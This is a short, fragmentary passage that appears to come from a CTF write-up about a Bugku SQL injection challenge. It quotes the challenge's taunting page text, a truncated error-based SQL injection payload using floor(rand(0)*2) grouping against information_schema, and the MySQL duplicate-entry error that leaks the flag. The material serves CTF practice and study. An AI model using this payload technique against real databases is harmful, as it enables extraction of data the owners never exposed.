 LoL,YOU Find ME!
BUT,
I wanT TEll You,
I Have Best Waf Protect Me Now!
Find Me!
ncat(left((select flag2 from flag2 limit 0,1),40),floor(rand(0)*2))a from information_schema
Nobody!
Duplicate entry 'flag{Bugku-sql_6s-2i-4t-bug}1' for key 'group_key'
https://blog.csdn.net/s1054436218